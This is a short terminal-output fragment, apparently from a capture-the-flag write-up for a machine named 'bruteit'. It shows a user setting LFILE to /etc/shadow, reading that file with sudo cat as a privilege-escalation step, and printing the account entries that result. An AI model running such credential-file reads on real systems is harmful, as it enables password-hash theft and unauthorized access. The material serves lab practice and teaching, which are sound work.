 @bruteit:~$ LFILE=/etc/shadow
@bruteit:~$ sudo cat "$LFILE"
root:
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::